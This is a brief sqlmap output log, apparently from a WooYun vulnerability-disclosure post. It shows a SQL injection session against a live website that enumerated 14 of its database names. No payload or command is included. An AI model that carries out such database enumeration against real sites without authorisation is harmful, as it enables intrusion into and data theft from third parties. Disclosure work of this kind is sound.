 SqlMap
[23:45:30] [INFO] resumed: mysql
[23:45:30] [INFO] resumed: quartz
[23:45:30] [INFO] resumed: survey
[23:45:30] [INFO] resumed: test
[23:45:30] [INFO] resumed: yidaba_sicms
[23:45:30] [INFO] resumed: zhuanjia
[23:45:30] [INFO] resumed: zmobile
available databases [14]:
[*] 15th
[*] 300cn
[*] ce
[*] ce300
[*] ceo8
[*] information_schema
[*] mascot
[*] mysql
[*] quartz
[*] survey
[*] test
[*] yidaba_sicms
[*] zhuanjia
[*] zmobile
[23:45:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.ceto
n'
www.wooyun.org